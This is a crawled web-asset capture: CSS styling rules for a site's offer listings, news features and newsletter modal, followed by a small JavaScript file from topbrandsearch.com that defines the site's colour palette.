.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

news .features img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}
news .features .item h2{color:#000;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/js/pattern.js?v=3
body_size: -276
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(241, 101, 34,1)','hover':'rgba(184, 78, 27,1)'},
						'secondary':{'active':'rgba(35, 31, 32,1)','hover':'rgba(67, 58, 60,1)'},
						}
				};